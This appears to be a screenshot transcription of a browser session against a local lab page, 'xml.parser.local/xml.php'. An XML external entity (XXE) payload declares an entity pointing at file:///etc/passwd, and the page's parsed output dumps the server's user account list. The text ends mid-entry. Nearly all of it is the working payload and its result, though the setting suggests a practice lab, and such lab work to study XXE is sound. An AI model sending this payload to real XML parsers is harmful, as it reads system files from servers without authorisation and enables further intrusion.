 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php
Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
<!ELEMENT xxe ANY >
<!ENTITY exfil SYSTEM "file:///etc/passwd">
]>
<xxe>&exfil;</xxe>
Parse XML
SimpleXMLElement Object ( [0] => root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin _apt:x:102:65534::/nonexistent:/usr/sbin/nologin mysql:x:103:107:MySQL Server,,,:/nonexistent:
/bin/false epmd:x:104:108::/var/run/epmd:/usr/sbin/nologin Debian-exim:x:105:109::/var/spool/exim4:/usr/sbin/nologin
uuidd:x:106:111::/run/uuidd:/usr/sbin/nologin rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin redsocks:x:108:112::/var
/run/redsocks:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
ntp:x:112:114::/nonexistent:/usr/sbin/nologin stunnel4:x:113:116::/var/run/stunnel4:/usr/sbin/nologin
rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin postgres:x:115:118:PostgreSQL administrator,,,:/var/lib/postgresql:
/bin/bash dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin messagebus:x:117:119::/nonexistent:/usr/sbin
/nologin iodine:x:118:65534::/var/run/iodine:/usr/sbin/nologin arpwatch:x:119:121:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
sslh:x:120:125::/nonexistent:/usr/sbin/nologin gluster:x:121:127::/var/lib/glusterd:/usr/sbin/nologin
couchdb:x:122:128:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash geoclue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin colord:x:125:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin